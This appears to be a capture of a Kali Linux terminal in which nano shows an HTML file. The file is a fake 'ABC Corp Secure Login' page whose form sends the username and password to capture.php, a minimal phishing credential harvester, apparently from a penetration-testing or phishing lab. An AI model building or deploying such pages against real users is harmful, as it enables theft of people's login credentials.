 kali@kali: /var/
Session Actions Edit View Help
GNU nano 8.6
<h2>ABC Corp Secure Login</h2>
<form action="capture.php" method="post">
Username: <input name="user"><br><br>
Password: <input type="password" name="pass"><br><br>
<button type="submit">Login</button>
</form>